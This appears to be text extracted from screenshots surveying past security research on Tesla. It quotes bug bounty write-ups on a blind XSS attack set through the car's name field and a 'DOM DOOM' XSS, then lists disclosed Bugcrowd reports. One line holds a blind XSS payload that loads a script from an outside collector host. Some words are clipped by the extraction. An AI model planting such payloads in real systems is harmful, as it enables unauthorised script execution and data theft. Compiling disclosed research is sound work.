 Has there been past security research & vulns?
https://samcurry.net/cracking-my-windshield-and-earning-10000-on-the-tesla-bug-bounty-program/
After spending more time messing with the input I saw that the allowed content
length for the input was very long. I decided to name the Tesla my XSS hunter
payload and continued toying around with the other functionalities on the car.
Easy Entry
STOP CHARGING
esla "><script src=//zlz.xss.ht></script>
L 3
OTOR
My idea for setting this name was that it may show up on some internal Tesla
website for vehicle management or possibly from a functionality within my
The DOM DOOM XSS
We had to invent the DOM DOOM XSS. After some googling it seems like it has n
been done before, but feel free to enlighten us. We gladly give credit where credit
due.
The technical aspect of this is pretty straightforward. We hosted a web version of
DOOM at a domain we own (feel free to try it out) and went on to find a DOM XS
Tesla. The DOM XSS was soon thereafter found at forums.tesla.com (it should be n
is a self xss, meaning very limited potential impact).
https://labs.detectify.com/2017/07/27/how-we-invented-the-tesla-dom-doom-xss/
bugcrowd.com/tesla/crowdstream?filter=disclosures
Tesla
Accelerating the world's transition to sustainable energy
$100 – $15,000 per vulnerability Partial safe harbor
Submit report Do you like this program?
Program details Announcements 1 CrowdStream Hall of Fame
All submissions Disclosed reports
Disclosed report: postMessage XSS in Tesla Payment page
By TheTime • Program Tesla • Reward $500 • Priority P3
Disclosed on 22 Feb 2022
Disclosed report: testdrive form user data info leak via [3rdparty] exploit
By ThackD • Program Tesla • Priority P1
Disclosed on 23 Aug 2021
Disclosed report: Password change does not invalidate API keys
By MatthiasU • Program Tesla • Reward $500 • Priority P3
Disclosed on 22 Mar 2021
Disclosed report: config files with vpn pre-shared-key and other credentials
By phfbox • Program Tesla • Reward $10,000 • Priority P1
Disclosed on 26 Feb 2021
Disclosed report: Authentication Bypass through HTTP Request Smuggling
By riramar • Program Tesla • Priority P3
Disclosed on 10 Feb 2021
CrowdStream › postMessage XSS in Tesla Payment page
postMessage XSS in Tesla Payment page
Disclosed by TheTime
Program
Tesla
Disclosed date
22 Feb 2022
2 months ago
Reward
$500
Summary by TheTime
postMessage XSS in Tesla's payment pages
Report details
Submitted 25 May 2021 16:20:10 UTC
Target Location *.tesla.com
Target category Website Testing
VRT Cross-Site Scripting (XSS) > Reflected > Non-Self
Priority P3
Bug URL https://www.tesla.com/ro_ro/model3/design#payment
https://bugcrowd.com/disclosures/aac249ea-fe92-4b43-98e9-dda021c0ff4d/postmessage-xss-in-tesla-payment-page